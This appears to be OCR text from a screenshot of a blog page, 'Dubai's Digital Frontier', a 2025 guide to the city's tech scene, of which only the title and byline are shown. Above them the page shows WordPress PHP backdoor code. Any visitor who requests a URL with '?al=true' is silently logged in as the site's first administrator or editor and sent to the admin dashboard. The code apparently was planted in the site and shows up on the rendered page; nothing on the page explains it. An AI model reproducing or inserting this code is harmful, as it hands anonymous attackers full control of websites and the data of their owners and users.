
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Digital Frontier: A Guide to
the City’s Tech Landscape for 2025
Published
9 months ago
on
November 4, 2025
By
Anna Rose